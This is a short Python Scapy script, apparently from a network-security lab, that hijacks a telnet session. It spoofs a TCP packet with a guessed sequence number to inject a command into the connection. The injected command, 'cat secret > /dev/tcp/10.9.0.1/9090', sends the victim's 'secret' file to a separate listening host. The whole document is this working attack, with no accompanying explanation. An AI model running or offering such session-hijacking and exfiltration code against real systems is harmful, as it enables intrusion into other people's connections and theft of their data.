 #!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=37800, dport=23, flags="A", seq=2316474544, ack=0)
data = "\r cat secret > /dev/tcp/10.9.0.1/9090 \r"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)